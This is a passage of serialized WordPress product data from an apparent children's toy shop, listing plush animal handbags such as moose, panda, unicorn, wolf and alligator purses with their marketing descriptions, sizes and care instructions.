13:34:02","post_modified_gmt":"2025-10-14 13:34:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32963,"post_author":"174","post_date":"2020-02-07 02:42:56","post_date_gmt":"2020-02-07 02:42:56","post_content":"<strong>DolliBu Moose Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Cute Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Stuffed Moose Bag Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR MOOSE PLUSHIE TOY PURSE - Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush animal purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY MOOSE HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack in a cute way. A fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H. <\/li><li>HIGH QUALITY SOFT MOOSE DRESS UP TOY PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Plush Moose Hand Bag is a multi-purpose stylish purse for everyday use. Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's bag that girls & boys can use to carry their belongings while being able to hug & cuddle their small stuffed moose. Having a bag teaches children to be organized & responsible for their personal items. Cute plush zoo animals may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack. A fun & funky coin purse for adults. Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute stuffed toy moose bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Moose - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32987,"post_author":"174","post_date":"2020-02-07 02:50:26","post_date_gmt":"2020-02-07 02:50:26","post_content":"<strong>DolliBu Panda Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Panda Accessories Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR PANDA PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. <\/li><li>WHO CAN ENJOY WHITE PANDA HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7.4\"L x 4.5\"W x 6.1\"H. <\/li><li>HIGH QUALITY SOFT PANDA DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Panda Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush bags for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. The bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight panda bear purse comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.4\"L x 4.5\"W x 6.1\"H.","post_title":"Panda - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34878,"post_author":"174","post_date":"2021-02-20 07:23:18","post_date_gmt":"2021-02-20 07:23:18","post_content":"<strong>DolliBu Pink Unicorn Plush Handbag - Super Soft Plush Stuffed Animal Purse for Children's Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses For Girls & Boys - 11 Inches<\/strong><hr \/><ul><li>THE UNICORN HANDBAG FOR KIDS COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Get your little one a cute handbag plush buddy to play anytime. The DolliBu Unicorn Stuffed Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love plush will definitely enjoy having a fluffy unicorn plush as their bag. A cute kids bag to store accessories like toys & school supplies while being able to hug & cuddle with the stuffed unicorn toy plush.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE TO PLAY WITH PLUSH ANIMALS ? Stuffed animal purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids snack. For ages 18 Months and up.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE FOR KIDS - Includes 1 DolliBu Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened & securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur & a cute unicorn head is attached to 1 side of the handbag. The cute unicorn purse plush measures about 6.5?Lx6?Wx4?H inches, perfect for kids' little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE KIDS ? The fluffy wildlife plush handbag is made from premium quality polyester with inner soft fabric. Crafted with child-friendly features. This beautiful pink unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water & letting it air dry.<\/li><li>IDEAL USE FOR THE UNICORN PLUSH ANIMAL PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a child's bag that girls & boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu Unicorn Stuffed Animal Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love fantastic creatures will definitely enjoy having a fluffy unicorn plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed animal toy plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child's bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids' snacks. Includes 1 DolliBu Pink Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur and a cute unicorn head is attached to 1 side of the handbag. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Crafted with child-friendly features. This beautiful pink and soft unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute unicorn purse plush measures about 6.5?L x 6?W x 4?H inches, perfect for kids' little hands. For ages 18 months and up.","post_title":"PInk Unicorn Plush Handbag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"pink-unicorn-plush-handbag","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/pink-unicorn-plush-handbag\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37578,"post_author":"6576","post_date":"2021-07-29 04:17:19","post_date_gmt":"2021-07-29 04:17:19","post_content":"<strong>DolliBu Purple Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Purple Unicorn Stuffed Animal in Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE RAINBOW UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. <\/li><li>THE PURPLE TOY UNICORN PLUSH IS PERFECT FOR UNICORN LOVERS - Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute purple unicorn peeking from the furry purple purse would keep kids company & never leave your little girl's side. Recommended for kids age 3 years & up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE PURPLE UNICORN TOY - Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the furry stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PURPLE PLUSH PURSE UNICORN - The purple unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PURPLE PURSE & PET CARRIER - Little girls would take everywhere the pretty purple plush toy carrier! The purple furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love purple girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would take everywhere the pretty purple leather plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love purple-colored girly toys & girls who love playing dress-up. Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the purple stuffed animals purse. Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. See the happiness & excitement on her face as she plays with the purple toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute purple unicorn peeking from the small plush purse to keep her company. The purple plush toy unicorn is made of premium quality polyester fabric durable for little girls to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32801,"post_author":"174","post_date":"2020-01-21 00:15:12","post_date_gmt":"2020-01-21 00:15:12","post_content":"<strong>DolliBu Purple Unicorn Plush Reversible Sequin Pet Carrier Handbag, White Sparkle Soft Stuffed Animal Carrier Toy Purse for Little Girls, Cute Toddler Girl's Pretend Play Unicorn Pet Doll Purse 9 Inch<\/strong><hr \/><ul><li>IDEAL USE FOR PURPLE UNICORN PLUSH PET CARRIER - An on-the-go removable cute unicorn stuffed toy with a matching plush purse. Plush provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative play & makes a fashionable purse for posh daily outfits & costumes.<\/li><li>WHO CAN ENJOY PLUSH UNICORN WITH CARRIER - Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls will love to play pretend with cute fairy tale plush figure & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. Suitable stuffies for kids & toddlers age 3+.<\/li><li>INCLUDED WITH THE PURCHASE OF PURPLE METALLIC TOY PET CARRIER - Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable pink Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as metallic unicorn horn with tiny silver polka dots, beautiful purple mane & tail. The stylish doll pet carrier is adorned with reversible sparkling white flip-sequins & metallic purple spots. Unicorn plush purse size is 8.5\"L x 3\"W x 9\"H.<\/li><li>HIGH QUALITY PURPLE UNICORN & PLUSH TOY BAG - The pet purse & the unicorn doll are made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a stick on tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. <\/li><\/ul><br \/>DolliBu's Plush Purse Sequin Purple Unicorn Pet Carrier is an on-the-go removable plush toy with a matching plush purse. Provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative plays & makes a fashionable handheld props for posh daily outfits & costumes. Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls love to play pretend with cute plush figures & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. With plush pet carrier, your little princess won't have to say goodbye to her plushie best friend. Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable purple Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as unicorn horn with silver polka dots, beautiful purple mane & tail. The stylish doll carrier is adorned with reversible sparkling white flip-sequins & glossy purple spots. The pet purse & the unicorn baby doll is made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a Velcro tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. Grab a fuzzy unicorn plush purse pet carrier from DolliBu & enjoy an imaginative play with your little one. Doll pet carrier measures 8.5\"L x 3\"W x 9\"H. Suitable baby stuffies for kids & toddlers age 3 years & above.","post_title":"Sequin -  Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sequin-purple-unicorn-plush-purse-pet-carrier","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:12","post_modified_gmt":"2025-10-14 13:33:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/sequin-purple-unicorn-plush-purse-pet-carrier\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32979,"post_author":"174","post_date":"2020-02-07 02:48:04","post_date_gmt":"2020-02-07 02:48:04","post_content":"<strong>DolliBu Gray Wolf Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Woodland Wolf Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR GRAY WOLF PLUSHIE TOY PURSE - Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's travel bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their stuffed animal wolf. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY WOLF HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li><li>HIGH QUALITY SOFT STUFFED TOY WOLF DRESS UP PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Gray Wolf Plush Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their mini wolf plush. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse. Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute zoo bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Wolf - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 